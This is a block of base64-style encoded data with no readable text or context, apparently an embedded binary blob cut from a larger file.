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
TzmIjQU4m3IfOfrrUy3FlkLKdwk5K7unfffG71qpYjt7gSCGX9JqbO7sxJn0K/yKJDUJZmUsufJR
TpYyQBCsoKlBBT1fLDUKZVgkDnahpprHCBqBfvLR1w5srEwQUhD3u17d8z2nhC0KpczOBRrfzv32
g+85fi2yWMd5AQiR7h58+opU/JByL/wXI+j1ixF0gzUXfJfA3Txa2E4mtuU+cvpFKac0x3IBYKWu
nt6x7rtWqni5k6SYxcct0l9L666JljVDu71KZbv3ZGXr19fSSpLmon5aaGuAWuiLMSfn0WD+9sbH
I8Y4T/zxuRe5ViXuGx9b772z79Nyxi/aGU5QSt11gbBnX/XQn5y7SpTkN59PRkq1jt3YrZoOqMz5
18EIev1iBN3AnJx7/IzH0TgIrN3pv+1/QUqUXoVKIHDF9NVTGyf+Q7oeaTJF/KRx5ytVX/lHIYhn
5MD4SzPJSoTdJVnL713X33vI0RZ2ET8WNk0NKegCn2wEgu1z2AUhFPikEWLiVw//4VRXJYqxaASd
Y5venDzi62I9D9X8DpLiiMncLff+ValyTuGMJbPNE/s6veZDKj332lzLjaDXI0s8lcLsQ28cCs+p
QHEOlwQaa3fmPQPPTxcZar8UG5cnXr7+ZOe7mSg2K0ciaaat6CC28Ht/3vTH3/772YpUshak1pz9
n1f/C9niui3doKZuouZT4S7ferrP/MHU+sp8mkcy/aS3rfo5fvHZIhlyRd83FmmOdw7/+blty5Hz
/PEsRnoeev0+3fnx3HhlznrZiIJ1lSF8tBH0hiSGRGNdO/uuoZfMllVSUuAz9X/kXc5/6KIrQ2qS
JVUXj7ktXzz2qkef5ovy51sWOXHqyU/8zppPSreYIYWgswErrUVtdn5B2wU6ZZ/9ndNPyYlSgt5L
4RPTm+/b/MW46xZ9PbK4JTxVAm/F4JtOPK3UjPgLPyPG8Mr9r92ju2/PVFvSG+1xqQrnYywLMSH3
xkIgLW1xhGli16bfPfjimTIrRAsUGSe2qvk7crLY57gQSi/huff1zNDQ83LJypjM5OLpLWv/3Rp3
r1j7zQNWES92p1mdFE7Py3ltG8lcSiHkLiwEZ7ff+4GJVcuNO12IpmX0qnesOCxU8ffrFOmibwWN
I2dvPfrXGafcRSWLydbUjnav5ZCXqWrI3Qh64IgF/78QI+iNhbCk1Ec5idqTe9/QC1NlyjkUdgFv
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
